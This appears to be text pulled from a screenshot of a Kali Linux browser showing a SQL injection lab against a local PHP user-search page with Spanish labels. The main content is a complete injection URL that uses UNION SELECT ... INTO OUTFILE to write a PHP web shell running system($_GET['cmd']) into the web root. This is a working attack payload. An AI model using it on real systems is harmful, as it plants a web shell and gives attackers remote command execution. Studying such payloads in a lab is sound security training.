 localhost/SQL/search.php?name_search=' union select "NULL",("<?php system($_GET['cmd']) ?>"),"NULL","NULL" INTO OUTFILE "/var/www/html/SQL/shell.php"-- -
INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono